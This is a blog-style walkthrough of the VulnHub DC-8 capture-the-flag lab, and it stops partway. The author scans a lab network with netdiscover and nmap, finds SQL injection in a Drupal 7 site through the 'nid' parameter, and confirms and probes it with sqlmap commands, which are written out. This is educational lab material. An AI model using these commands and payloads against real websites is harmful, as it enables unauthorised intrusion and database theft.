DC 8: Capture the flag (CTF) walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on the VulnHub website by an author named Duca. As per the description given by the author, this is an intermediate-level CTF. The target of this CTF is to get to the root of the machine and read the flag.txt file.
You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF.

What should you learn next?
You can download the virtual machine (VM) and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.
For those who are not aware of the site, VulnHub is a well-known website for security researchers. The site aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please note: For all these machines, I have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
The steps
The summary of the steps involved in solving this CTF is given below:
- We start by getting the victim machine IP address by using the netdiscover utility
- Scan open ports by using the nmap scanner
- Enumerate the web application and identifying vulnerabilities
- Exploit SQL injection
- Crack the password with john
- Get user access by uploading a shell
- Enumerate with limited access and escalate to root access
The walkthrough
Step 1
We start by getting the victim machine IP address. For this purpose, I have run the netdiscover utility which — after scanning for a period of time — gives us the list of all the IP addresses running in your current network. The result can be seen in the following screenshot:
Command used: netdiscover
As we can see above, we have got the virtual machine IP address, i.e. 192.168.1.18 (the victim machine IP address). The IP address of our attacker machine is 192.168.1.23.
Please note: The target and attacker machine IP addresses may be different as per your network configuration.
Step 2

Now, as we have the victim machine IP address, the next step is to identify the open ports and services available on the machine. I conducted an nmap full-port scan for this. The nmap results can be seen below:
Command used: nmap -A 192.168.1.18
In the above screenshot, we can see that there are two open ports available on the victim machine. The ports are being used for the SSH service and HTTP service. I also observed that on the HTTP port, there is a Drupal 7 website available and the title of the website is “Welcome to DC-8.” Let’s proceed further.
Step 3

In this step, we will explore the Drupal website being served on HTTP port 80 and try to find vulnerabilities in the webapp. I pasted the victim machine IP address into the browser to see the website. The same can be seen in the following screenshot:
This is a simple content management system (CMS) website with hardly any functionality to move further. The site was displaying a message that there are a few issues that require to be fixed on the website. I took it as a hint that there might be vulnerabilities in the website.

I started analyzing the website for vulnerabilities and found that it can be vulnerable to SQL injection (SQLi). This was done by manually adding a query string with a key of nid and value of 1’ for a full URL of http://192.168.1.18/?nid=1’ (“nid” stands for Node ID in the Drupal framework). The goal of this is to test for SQL injection.
The website responded with an SQL error message, indicating that it might be vulnerable. This can be seen in the following screenshot.

As we can see the SQL error above, I decided to verify the vulnerability by using the sqlmap tool, which is by default available in Kali Linux. I used the sqlmap command to confirm that the nid parameter is vulnerable to SQL injection. The result can be seen in the highlighted area below:
Command used: sqlmap -u http://192.168.1.18/?nid=1
As we can see above, the SQL injection vulnerability was confirmed. In the next step, we will use the same tool for exploiting the SQL injection vulnerability.
Step 4

Let’s try to fetch some useful information from the database. At first, I decided to check the SQL privileges to see whether the service is running with root permissions, in which case we would directly be able to upload a shell through sqlmap to the victim machine. Let’s see the results in the following screenshot:
Command used: sqlmap -u http://192.168.1.18/?nid=1 --privilege
Unfortunately, it did not have root permissions, which means we can only exploit the SQL injection vulnerability to read from the database.
